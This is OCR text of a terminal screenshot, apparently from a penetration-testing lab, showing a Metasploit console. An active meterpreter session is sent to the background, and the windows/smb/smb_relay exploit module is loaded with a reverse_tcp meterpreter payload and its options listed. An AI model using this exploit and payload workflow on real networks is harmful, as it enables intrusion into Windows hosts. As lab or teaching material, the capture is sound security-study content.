 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
------ ------- -------
192.168.3.0 255.255.255.0 Session 1
192.168.46.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > show options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine
or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,39 2 会话 CAP NUM